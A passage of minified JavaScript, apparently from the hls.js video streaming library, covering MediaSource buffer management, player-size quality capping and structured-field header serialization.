0:r.name)),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))},r.attachTransferred=function(){var e=this,t=this.media,r=this.transferData;if(r&&t){var i=this.tracks,n=r.tracks,a=n?Object.keys(n):null,s=a?a.length:0,o=function(){Promise.resolve().then((function(){e.media&&e.mediaSourceOpenOrEnded&&e._onMediaSourceOpen()}))};if(n&&a&&s){if(!this.tracksReady)return this.hls.config.startFragPrefetch=!0,void this.log("attachTransferred: waiting for SourceBuffer track info");if(this.log("attachTransferred: (bufferCodecEventsTotal "+this.bufferCodecEventsTotal+")\nrequired tracks: "+ot(i,(function(e,t){return"initSegment"===e?void 0:t}))+";\ntransfer tracks: "+ot(n,(function(e,t){return"initSegment"===e?void 0:t}))+"}"),!j(n,i)){r.mediaSource=null,r.tracks=void 0;var l=t.currentTime,u=this.details,d=Math.max(l,(null==u?void 0:u.fragments[0].start)||0);return d-l>1?void this.log("attachTransferred: waiting for playback to reach new tracks start time "+l+" -> "+d):(this.warn('attachTransferred: resetting MediaSource for incompatible tracks ("'+Object.keys(n)+'"->"'+Object.keys(i)+'") start time: '+d+" currentTime: "+l),this.onMediaDetaching(b.MEDIA_DETACHING,{}),this.onMediaAttaching(b.MEDIA_ATTACHING,r),void(t.currentTime=d))}this.transferData=void 0,a.forEach((function(t){var r=t,i=n[r];if(i){var a=i.buffer;if(a){var s=e.fragmentTracker,o=i.id;if(s.hasFragments(o)||s.hasParts(o)){var l=sr.getBuffered(a);s.detectEvictedFragments(r,l,o,null,!0)}var u=Sa(r),d=[r,a];e.sourceBuffers[u]=d,a.updating&&e.operationQueue&&e.operationQueue.prependBlocker(r),e.trackSourceBuffer(r,i)}}})),o(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),o()}},r.onMediaDetaching=function(e,t){var r=this,i=!!t.transferMedia;this.transferData=this.overrides=void 0;var n=this.media,a=this.mediaSource,s=this._objectUrl;if(a){if(this.log("media source "+(i?"transferring":"detaching")),i)this.sourceBuffers.forEach((function(e){var t=e[0];t&&r.removeBuffer(t)})),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){var o="open"===a.readyState;try{for(var l=a.sourceBuffers,u=l.length;u--;)o&&l[u].abort(),a.removeSourceBuffer(l[u]);o&&a.endOfStream()}catch(e){this.warn("onMediaDetaching: "+e.message+" while calling endOfStream")}}this.sourceBufferCount&&this.onBufferReset()}a.removeEventListener("sourceopen",this._onMediaSourceOpen),a.removeEventListener("sourceended",this._onMediaSourceEnded),a.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(a.removeEventListener("startstreaming",this._onStartStreaming),a.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}n&&(n.removeEventListener("emptied",this._onMediaEmptied),i||(s&&self.URL.revokeObjectURL(s),this.mediaSrc===s?(n.removeAttribute("src"),this.appendSource&&Ta(n),n.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(b.MEDIA_DETACHED,t)},r.onBufferReset=function(){var e=this;this.sourceBuffers.forEach((function(t){var r=t[0];r&&e.resetBuffer(r)})),this.initTracks()},r.resetBuffer=function(e){var t,r=null==(t=this.tracks[e])?void 0:t.buffer;if(this.removeBuffer(e),r)try{var i;null!=(i=this.mediaSource)&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(r)}catch(t){this.warn("onBufferReset "+e,t)}delete this.tracks[e]},r.removeBuffer=function(e){this.removeBufferListeners(e),this.sourceBuffers[Sa(e)]=[null,null];var t=this.tracks[e];t&&(t.buffer=void 0)},r.resetQueue=function(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new va(this.tracks)},r.onBufferCodecs=function(e,t){var r=this,i=this.tracks,n=Object.keys(t);this.log('BUFFER_CODECS: "'+n+'" (current SB count '+this.sourceBufferCount+")");var a="audiovideo"in t&&(i.audio||i.video)||i.audiovideo&&("audio"in t||"video"in t),s=!a&&this.sourceBufferCount&&this.media&&n.some((function(e){return!i[e]}));a||s?this.warn('Unsupported transition between "'+Object.keys(i)+'" and "'+n+'" SourceBuffers'):(n.forEach((function(e){var n,a,s=t[e],o=s.id,l=s.codec,u=s.levelCodec,d=s.container,h=s.metadata,f=s.supplemental,c=i[e],g=null==(n=r.transferData)||null==(n=n.tracks)?void 0:n[e],v=null!=g&&g.buffer?g:c,m=(null==v?void 0:v.pendingCodec)||(null==v?void 0:v.codec),p=null==v?void 0:v.levelCodec;c||(c=i[e]={buffer:void 0,listeners:[],codec:l,supplemental:f,container:d,levelCodec:u,metadata:h,id:o});var y=Ge(m,p),E=null==y?void 0:y.replace(ma,"$1"),T=Ge(l,u),S=null==(a=T)?void 0:a.replace(ma,"$1");T&&y&&E!==S&&("audio"===e.slice(0,5)&&(T=Be(T,r.appendSource)),r.log("switching codec "+m+" to "+T),T!==(c.pendingCodec||c.codec)&&(c.pendingCodec=T),c.container=d,r.appendChangeType(e,d,T))})),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),this.sourceBufferCount||this.mediaSourceOpenOrEnded&&this.checkPendingTracks())},r.appendChangeType=function(e,t,r){var i=this,n=t+";codecs="+r,a={label:"change-type="+n,execute:function(){var a=i.tracks[e];if(a){var s=a.buffer;null!=s&&s.changeType&&(i.log("changing "+e+" sourceBuffer type to "+n),s.changeType(n),a.codec=r,a.container=t)}i.shiftAndExecuteNext(e)},onStart:function(){},onComplete:function(){},onError:function(t){i.warn("Failed to change "+e+" SourceBuffer type",t)}};this.append(a,e,this.isPending(this.tracks[e]))},r.blockAudio=function(e){var t,r=this,i=e.start,n=i+.05*e.duration;if(!0!==(null==(t=this.fragmentTracker.getAppendedFrag(i,w))?void 0:t.gap)){var a={label:"block-audio",execute:function(){var e,t=r.tracks.video;(r.lastVideoAppendEnd>n||null!=t&&t.buffer&&sr.isBuffered(t.buffer,n)||!0===(null==(e=r.fragmentTracker.getAppendedFrag(n,w))?void 0:e.gap))&&(r.blockedAudioAppend=null,r.shiftAndExecuteNext("audio"))},onStart:function(){},onComplete:function(){},onError:function(e){r.warn("Error executing block-audio operation",e)}};this.blockedAudioAppend={op:a,frag:e},this.append(a,"audio",!0)}},r.unblockAudio=function(){var e=this.blockedAudioAppend,t=this.operationQueue;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))},r.onBufferAppending=function(e,t){var r=this,i=this.tracks,n=t.data,a=t.type,s=t.parent,o=t.frag,l=t.part,u=t.chunkMeta,d=t.offset,h=u.buffering[a],f=o.sn,c=o.cc,g=self.performance.now();h.start=g;var v=o.stats.buffering,m=l?l.stats.buffering:null;0===v.start&&(v.start=g),m&&0===m.start&&(m.start=g);var p=i.audio,y=!1;"audio"===a&&"audio/mpeg"===(null==p?void 0:p.container)&&(y=!this.lastMpegAudioChunk||1===u.id||this.lastMpegAudioChunk.sn!==u.sn,this.lastMpegAudioChunk=u);var E=i.video,T=null==E?void 0:E.buffer;if(T&&"initSegment"!==f){var S=l||o,L=this.blockedAudioAppend;if("audio"!==a||"main"===s||this.blockedAudioAppend||E.ending||E.ended){if("video"===a){var R=S.end;if(L){var D=L.frag.start;(R>D||R<this.lastVideoAppendEnd||sr.isBuffered(T,D))&&this.unblockAudio()}this.lastVideoAppendEnd=R}}else{var _=S.start+.05*S.duration,P=T.buffered,C=this.currentOp("video");P.length||C?!C&&!sr.isBuffered(T,_)&&this.lastVideoAppendEnd<_&&this.blockAudio(S):this.blockAudio(S)}}var w=(l||o).start,O={label:"append-"+a,execute:function(){var e;h.executeStart=self.performance.now();var t=null==(e=r.tracks[a])?void 0:e.buffer;t&&(y?r.updateTimestampOffset(t,w,.1,a,f,c):void 0!==d&&A(d)&&r.updateTimestampOffset(t,d,1e-6,a,f,c)),r.appendExecutor(n,a)},onStart:function(){},onComplete:function(){var e=self.performance.now();h.executeEnd=h.end=e,0===v.first&&(v.first=e),m&&0===m.first&&(m.first=e);var t={};r.sourceBuffers.forEach((function(e){var r=e[0],i=e[1];r&&(t[r]=sr.getBuffered(i))})),r.appendErrors[a]=0,"audio"===a||"video"===a?r.appendErrors.audiovideo=0:(r.appendErrors.audio=0,r.appendErrors.video=0),r.hls.trigger(b.BUFFER_APPENDED,{type:a,frag:o,part:l,chunkMeta:u,parent:o.type,timeRanges:t})},onError:function(e){var t,i={type:I.MEDIA_ERROR,parent:o.type,details:k.BUFFER_APPEND_ERROR,sourceBufferName:a,frag:o,part:l,chunkMeta:u,error:e,err:e,fatal:!1},n=null==(t=r.media)?void 0:t.error;if(e.code===DOMException.QUOTA_EXCEEDED_ERR||"QuotaExceededError"==e.name||"quota"in e)i.details=k.BUFFER_FULL_ERROR;else if(e.code===DOMException.INVALID_STATE_ERR&&r.mediaSourceOpenOrEnded&&!n)i.errorAction=Nt(!0);else if(e.name===pa&&0===r.sourceBufferCount)i.errorAction=Nt(!0);else{var s=++r.appendErrors[a];r.warn("Failed "+s+"/"+r.hls.config.appendErrorMaxRetry+' times to append segment in "'+a+'" sourceBuffer ('+(n||"no media error")+")"),(s>=r.hls.config.appendErrorMaxRetry||n)&&(i.fatal=!0)}r.hls.trigger(b.ERROR,i)}};this.append(O,a,this.isPending(this.tracks[a]))},r.getFlushOp=function(e,t,r){var i=this;return this.log('queuing "'+e+'" remove '+t+"-"+r),{label:"remove",execute:function(){i.removeExecutor(e,t,r)},onStart:function(){},onComplete:function(){i.hls.trigger(b.BUFFER_FLUSHED,{type:e})},onError:function(n){i.warn("Failed to remove "+t+"-"+r+' from "'+e+'" SourceBuffer',n)}}},r.onBufferFlushing=function(e,t){var r=this,i=t.type,n=t.startOffset,a=t.endOffset;i?this.append(this.getFlushOp(i,n,a),i):this.sourceBuffers.forEach((function(e){var t=e[0];t&&r.append(r.getFlushOp(t,n,a),t)}))},r.onFragParsed=function(e,t){var r=this,i=t.frag,n=t.part,a=[],s=n?n.elementaryStreams:i.elementaryStreams;s[J]?a.push("audiovideo"):(s[$]&&a.push("audio"),s[Z]&&a.push("video")),0===a.length&&this.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var e=self.performance.now();i.stats.buffering.end=e,n&&(n.stats.buffering.end=e);var t=n?n.stats:i.stats;r.hls.trigger(b.FRAG_BUFFERED,{frag:i,part:n,stats:t,id:i.type})}),a).catch((function(e){r.warn("Fragment buffered callback "+e),r.stepOperationQueue(r.sourceBufferTypes)}))},r.onFragChanged=function(e,t){this.trimBuffers()},r.onBufferEos=function(e,t){var r,i=this;this.sourceBuffers.forEach((function(e){var r=e[0];if(r){var n=i.tracks[r];t.type&&t.type!==r||(n.ending=!0,n.ended||(n.ended=!0,i.log(r+" buffer reached EOS")))}}));var n=!1!==(null==(r=this.overrides)?void 0:r.endOfStream);this.sourceBufferCount>0&&!this.sourceBuffers.some((function(e){var t,r=e[0];return r&&!(null!=(t=i.tracks[r])&&t.ended)}))?n?(this.log("Queueing EOS"),this.blockUntilOpen((function(){i.tracksEnded();var e=i.mediaSource;e&&"open"===e.readyState?(i.log("Calling mediaSource.endOfStream()"),e.endOfStream(),i.hls.trigger(b.BUFFERED_TO_END,void 0)):e&&i.log("Could not call mediaSource.endOfStream(). mediaSource.readyState: "+e.readyState)}))):(this.tracksEnded(),this.hls.trigger(b.BUFFERED_TO_END,void 0)):"video"===t.type&&this.unblockAudio()},r.tracksEnded=function(){var e=this;this.sourceBuffers.forEach((function(t){var r=t[0];if(null!==r){var i=e.tracks[r];i&&(i.ending=!1)}}))},r.onLevelUpdated=function(e,t){var r=t.details;r.fragments.length&&(this.details=r,this.updateDuration())},r.updateDuration=function(){var e=this;this.blockUntilOpen((function(){var t=e.getDurationAndRange();t&&e.updateMediaSource(t)}))},r.onError=function(e,t){if(t.details===k.BUFFER_APPEND_ERROR&&t.frag){var r,i=null==(r=t.errorAction)?void 0:r.nextAutoLevel;A(i)&&i!==t.frag.level&&this.resetAppendErrors()}},r.resetAppendErrors=function(){this.appendErrors={audio:0,video:0,audiovideo:0}},r.trimBuffers=function(){var e=this.hls,t=this.details,r=this.media;if(r&&null!==t&&this.sourceBufferCount){var i=e.config,n=r.currentTime,a=t.levelTargetDuration,s=t.live&&null!==i.liveBackBufferLength?i.liveBackBufferLength:i.backBufferLength;if(A(s)&&s>=0){var o=Math.max(s,a),l=Math.floor(n/a)*a-o;this.flushBackBuffer(n,a,l)}var u=i.frontBufferFlushThreshold;if(A(u)&&u>0){var d=Math.max(i.maxBufferLength,u),h=Math.max(d,a),f=Math.floor(n/a)*a+h;this.flushFrontBuffer(n,a,f)}}},r.flushBackBuffer=function(e,t,r){var i=this;this.sourceBuffers.forEach((function(e){var t=e[0],n=e[1];if(n){var a=sr.getBuffered(n);if(a.length>0&&r>a.start(0)){var s;i.hls.trigger(b.BACK_BUFFER_REACHED,{bufferEnd:r});var o=i.tracks[t];if(null!=(s=i.details)&&s.live)i.hls.trigger(b.LIVE_BACK_BUFFER_REACHED,{bufferEnd:r});else if(null!=o&&o.ended)return void i.log("Cannot flush "+t+" back buffer while SourceBuffer is in ended state");i.hls.trigger(b.BUFFER_FLUSHING,{startOffset:0,endOffset:r,type:t})}}}))},r.flushFrontBuffer=function(e,t,r){var i=this;this.sourceBuffers.forEach((function(t){var n=t[0],a=t[1];if(a){var s=sr.getBuffered(a),o=s.length;if(o<2)return;var l=s.start(o-1),u=s.end(o-1);if(r>l||e>=l&&e<=u)return;i.hls.trigger(b.BUFFER_FLUSHING,{startOffset:l,endOffset:1/0,type:n})}}))},r.getDurationAndRange=function(){var e,t=this.details,r=this.mediaSource;if(!t||!this.media||"open"!==(null==r?void 0:r.readyState))return null;var i=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&r.setLiveSeekableRange){var n=Math.max(0,t.fragmentStart);return{duration:1/0,start:n,end:Math.max(n,i)}}return{duration:1/0}}var a=null==(e=this.overrides)?void 0:e.duration;if(a)return A(a)?{duration:a}:null;var s=this.media.duration;return i>(A(r.duration)?r.duration:0)&&i>s||!A(s)?{duration:i}:null},r.updateMediaSource=function(e){var t=e.duration,r=e.start,i=e.end,n=this.mediaSource;this.media&&n&&"open"===n.readyState&&(n.duration!==t&&(A(t)&&this.log("Updating MediaSource duration to "+t.toFixed(3)),n.duration=t),void 0!==r&&void 0!==i&&(this.log("MediaSource duration is set to "+n.duration+". Setting seekable range to "+r+"-"+i+"."),n.setLiveSeekableRange(r,i)))},r.checkPendingTracks=function(){var e=this.bufferCodecEventsTotal,t=this.pendingTrackCount,r=this.tracks;if(this.log("checkPendingTracks (pending: "+t+" codec events expected: "+e+") "+ot(r)),this.tracksReady){var i,n=null==(i=this.transferData)?void 0:i.tracks;n&&Object.keys(n).length?this.attachTransferred():this.createSourceBuffers()}},r.bufferCreated=function(){var e=this;if(this.sourceBufferCount){var t={};this.sourceBuffers.forEach((function(r){var i=r[0],n=r[1];if(i){var a=e.tracks[i];t[i]={buffer:n,container:a.container,codec:a.codec,supplemental:a.supplemental,levelCodec:a.levelCodec,id:a.id,metadata:a.metadata}}})),this.hls.trigger(b.BUFFER_CREATED,{tracks:t}),this.log("SourceBuffers created. Running queue: "+this.operationQueue),this.sourceBuffers.forEach((function(t){var r=t[0];e.executeNext(r)}))}else{var r=new Error("could not create source buffer for media codec(s)");this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:r,reason:r.message})}},r.createSourceBuffers=function(){var e=this.tracks,t=this.sourceBuffers,r=this.mediaSource;if(!r)throw new Error("createSourceBuffers called when mediaSource was null");for(var i in e){var n=i,a=e[n];if(this.isPending(a)){var s=this.getTrackCodec(a,n),o=a.container+";codecs="+s;a.codec=s,this.log("creating sourceBuffer("+o+")"+(this.currentOp(n)?" Queued":"")+" "+ot(a));try{var l=r.addSourceBuffer(o),u=Sa(n),d=[n,l];t[u]=d,a.buffer=l}catch(e){var h;return this.error("error while trying to add sourceBuffer: "+e.message),this.shiftAndExecuteNext(n),null==(h=this.operationQueue)||h.removeBlockers(),delete this.tracks[n],void this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:e,sourceBufferName:n,mimeType:o,parent:a.id})}this.trackSourceBuffer(n,a)}}this.bufferCreated()},r.getTrackCodec=function(e,t){var r=e.supplemental,i=e.codec;r&&("video"===t||"audiovideo"===t)&&we(r,"video")&&(i=function(e,t){var r=[];if(e)for(var i=e.split(","),n=0;n<i.length;n++)Ce(i[n],"video")||r.push(i[n]);return t&&r.push(t),r.join(",")}(i,r));var n=Ge(i,e.levelCodec);return n?"audio"===t.slice(0,5)?Be(n,this.appendSource):n:""},r.trackSourceBuffer=function(e,t){var r=this,i=t.buffer;if(i){var n=this.getTrackCodec(t,e);this.tracks[e]={buffer:i,codec:n,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(function(e,t){var i=t.removedRanges;null!=i&&i.length&&r.hls.trigger(b.BUFFER_FLUSHED,{type:e})}))}},r.onSBUpdateStart=function(e){var t=this.currentOp(e);t&&t.onStart()},r.onSBUpdateEnd=function(e){var t;if("closed"!==(null==(t=this.mediaSource)?void 0:t.readyState)){var r=this.currentOp(e);r&&(r.onComplete(),this.shiftAndExecuteNext(e))}else this.resetBuffer(e)},r.onSBUpdateError=function(e,t){var r,i=new Error(e+" SourceBuffer error. MediaSource readyState: "+(null==(r=this.mediaSource)?void 0:r.readyState));this.error(""+i,t),this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:i,fatal:!1});var n=this.currentOp(e);n&&n.onError(i)},r.updateTimestampOffset=function(e,t,r,i,n,a){var s=t-e.timestampOffset;Math.abs(s)>=r&&(this.log("Updating "+i+" SourceBuffer timestampOffset to "+t+" (sn: "+n+" cc: "+a+")"),e.timestampOffset=t)},r.removeExecutor=function(e,t,r){var i=this.media,n=this.mediaSource,a=this.tracks[e],s=null==a?void 0:a.buffer;if(!i||!n||!s)return this.warn("Attempting to remove from the "+e+" SourceBuffer, but it does not exist"),void this.shiftAndExecuteNext(e);var o=A(i.duration)?i.duration:1/0,l=A(n.duration)?n.duration:1/0,u=Math.max(0,t),d=Math.min(r,o,l);d>u&&(!a.ending||a.ended)?(a.ended=!1,this.log("Removing ["+u+","+d+"] from the "+e+" SourceBuffer"),s.remove(u,d)):this.shiftAndExecuteNext(e)},r.appendExecutor=function(e,t){var r=this.tracks[t],i=null==r?void 0:r.buffer;if(!i)throw new ya("Attempting to append to the "+t+" SourceBuffer, but it does not exist");r.ending=!1,r.ended=!1,i.appendBuffer(e)},r.blockUntilOpen=function(e){var t=this;if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch((function(e){t.warn("SourceBuffer blocked callback "+e),t.stepOperationQueue(t.sourceBufferTypes)}));else try{e()}catch(e){this.warn("Callback run without blocking "+this.operationQueue+" "+e)}},r.isUpdating=function(){return this.sourceBuffers.some((function(e){var t=e[0],r=e[1];return t&&r.updating}))},r.isQueued=function(){var e=this;return this.sourceBuffers.some((function(t){var r=t[0];return r&&!!e.currentOp(r)}))},r.isPending=function(e){return!!e&&!e.buffer},r.blockBuffers=function(e,t){var r=this;if(void 0===t&&(t=this.sourceBufferTypes),!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);var i=this.operationQueue,n=t.map((function(e){return r.appendBlocker(e)}));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(n).then((function(t){i===r.operationQueue&&(e(),r.stepOperationQueue(r.sourceBufferTypes))}))},r.stepOperationQueue=function(e){var t=this;e.forEach((function(e){var r,i=null==(r=t.tracks[e])?void 0:r.buffer;i&&!i.updating&&t.shiftAndExecuteNext(e)}))},r.append=function(e,t,r){this.operationQueue&&this.operationQueue.append(e,t,r)},r.appendBlocker=function(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)},r.currentOp=function(e){return this.operationQueue?this.operationQueue.current(e):null},r.executeNext=function(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)},r.shiftAndExecuteNext=function(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)},r.addBufferListener=function(e,t,r){var i=this.tracks[e];if(i){var n=i.buffer;if(n){var a=r.bind(this,e);i.listeners.push({event:t,listener:a}),n.addEventListener(t,a)}}},r.removeBufferListeners=function(e){var t=this.tracks[e];if(t){var r=t.buffer;r&&(t.listeners.forEach((function(e){r.removeEventListener(e.event,e.listener)})),t.listeners.length=0)}},i(t,[{key:"mediaSourceOpenOrEnded",get:function(){var e,t=null==(e=this.mediaSource)?void 0:e.readyState;return"open"===t||"ended"===t}},{key:"sourceBufferTracks",get:function(){var e=this;return Object.keys(this.tracks).reduce((function(t,r){var i=e.tracks[r];return t[r]={id:i.id,container:i.container,codec:i.codec,levelCodec:i.levelCodec},t}),{})}},{key:"bufferedToEnd",get:function(){var e=this;return this.sourceBufferCount>0&&!this.sourceBuffers.some((function(t){var r=t[0];if(r){var i=e.tracks[r];if(i)return!i.ended||i.ending}return!1}))}},{key:"tracksReady",get:function(){var e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}},{key:"mediaSrc",get:function(){var e,t,r=(null==(e=this.media)||null==(t=e.querySelector)?void 0:t.call(e,"source"))||this.media;return null==r?void 0:r.src}},{key:"pendingTrackCount",get:function(){var e=this;return Object.keys(this.tracks).reduce((function(t,r){return t+(e.isPending(e.tracks[r])?1:0)}),0)}},{key:"sourceBufferCount",get:function(){return this.sourceBuffers.reduce((function(e,t){return e+(t[0]?1:0)}),0)}},{key:"sourceBufferTypes",get:function(){return this.sourceBuffers.map((function(e){return e[0]})).filter((function(e){return!!e}))}}])}(N);function Ta(e){var t=e.querySelectorAll("source");[].slice.call(t).forEach((function(t){e.removeChild(t)}))}function Sa(e){return"audio"===e?1:0}var Aa=function(){function e(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var t=e.prototype;return t.setStreamController=function(e){this.streamController=e},t.destroy=function(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},t.registerListeners=function(){var e=this.hls;e.on(b.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(b.MANIFEST_PARSED,this.onManifestParsed,this),e.on(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(b.BUFFER_CODECS,this.onBufferCodecs,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this)},t.unregisterListener=function(){var e=this.hls;e.off(b.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(b.MANIFEST_PARSED,this.onManifestParsed,this),e.off(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(b.BUFFER_CODECS,this.onBufferCodecs,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this)},t.onFpsDropLevelCapping=function(e,t){var r=this.hls.levels[t.droppedLevel];this.isLevelAllowed(r)&&this.restrictedLevels.push({bitrate:r.bitrate,height:r.height,width:r.width})},t.onMediaAttaching=function(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()},t.onManifestParsed=function(e,t){var r=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,r.config.capLevelToPlayerSize&&t.video&&this.startCapping()},t.onLevelsUpdated=function(e,t){this.timer&&A(this.autoLevelCapping)&&this.detectPlayerSize()},t.onBufferCodecs=function(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()},t.onMediaDetaching=function(){this.stopCapping(),this.media=null},t.detectPlayerSize=function(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0)return void(this.clientRect=null);var e=this.hls.levels;if(e.length){var t=this.hls,r=this.getMaxLevel(e.length-1);r!==this.autoLevelCapping&&t.logger.log("Setting autoLevelCapping to "+r+": "+e[r].height+"p@"+e[r].bitrate+" for media "+this.mediaWidth+"x"+this.mediaHeight),t.autoLevelCapping=r,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},t.getMaxLevel=function(t){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(e,i){return r.isLevelAllowed(e)&&i<=t}));return this.clientRect=null,e.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},t.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},t.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},t.getDimensions=function(){if(this.clientRect)return this.clientRect;var e=this.media,t={width:0,height:0};if(e){var r=e.getBoundingClientRect();t.width=r.width,t.height=r.height,t.width||t.height||(t.width=r.right-r.left||e.width||0,t.height=r.bottom-r.top||e.height||0)}return this.clientRect=t,t},t.isLevelAllowed=function(e){return!this.restrictedLevels.some((function(t){return e.bitrate===t.bitrate&&e.width===t.width&&e.height===t.height}))},e.getMaxLevelByMediaSize=function(e,t,r){if(null==e||!e.length)return-1;for(var i,n,a=e.length-1,s=Math.max(t,r),o=0;o<e.length;o+=1){var l=e[o];if((l.width>=s||l.height>=s)&&(i=l,!(n=e[o+1])||i.width!==n.width||i.height!==n.height)){a=o;break}}return a},i(e,[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch(e){}return Math.min(e,this.hls.config.maxDevicePixelRatio)}}])}(),La={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},Ra={HLS:"h"},Ia=function e(t,r){Array.isArray(t)&&(t=t.map((function(t){return t instanceof e?t:new e(t)}))),this.value=t,this.params=r},ka="Dict";function ba(e,t,r,i){return new Error("failed to "+e+' "'+(n=t,(Array.isArray(n)?JSON.stringify(n):n instanceof Map?"Map{}":n instanceof Set?"Set{}":"object"==typeof n?JSON.stringify(n):String(n))+'" as ')+r,{cause:i});var n}function Da(e,t,r){return ba("serialize",e,t,r)}var _a=function(e){this.description=e},Pa="Bare Item",Ca="Boolean",wa="Byte Sequence";function Oa(e){if(!1===ArrayBuffer.isView(e))throw Da(e,wa);return":"+(t=e,btoa(String.fromCharCode.apply(String,t))+":");var t}var xa="Integer";function Ma(e){if(function(e){return e<-999999999999999||999999999999999<e}(e))throw Da(e,xa);return e.toString()}function Fa(e,t){if(e<0)return-Fa(-e,t);var r=Math.pow(10,t);if(Math.abs(e*r%1-.5)<Number.EPSILON){var i=Math.floor(e*r);return(i%2==0?i:i+1)/r}return Math.round(e*r)/r}var Na="Decimal";function Ua(e){var t=Fa(e,3);if(Math.floor(Math.abs(t)).toString().length>12)throw Da(e,Na);var r=t.toString();return r.includes(".")?r:r+".0"}var Ba="String",Ga=/[\x00-\x1f\x7f]+/,Ka="Token";function Va(e){var t,r=(t=e).description||t.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(r))throw Da(r,Ka);return r}function Ha(e){switch(typeof e){case"number":if(!A(e))throw Da(e,Pa);return Number.isInteger(e)?Ma(e):Ua(e);case"string":return function(e){if(Ga.test(e))throw Da(e,Ba);return'"'+e.replace(/\\/g,"\\\\").replace(/"/g,'\\"')+'"'}(e);case"symbol":return Va(e);case"boolean":return function(e){if("boolean"!=typeof e)throw Da(e,Ca);return e?"?1":"?0"}(e);case"object":if(e instanceof Date)return function(e){return"@"+Ma(e.getTime()/1e3)}(e);if(e instanceof Uint8Array)return Oa(e);if(e instanceof _a)return Va(e);default:throw Da(e,Pa)}}var Ya="Key";function Wa(e){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(e))throw Da(e,Ya);return e}function ja(e){return null==e?"":Object.entries(e).map((function(e){var t=e[0],r=e[1];return!0===r?";"+Wa(t):";"+Wa(t)+"="+Ha(r)})).join("")}function qa(e){return e instanceof Ia?""+Ha(e.value)+ja(e.params):Ha(e)}function Xa(e,t){if(void 0===t&&(t={whitespace:!0}),"object"!=typeof e||null==e)throw Da(e,ka);var r=e instanceof Map?e.entries():Object.entries(e),i=(null==t?void 0:t.whitespace)?" ":"";return 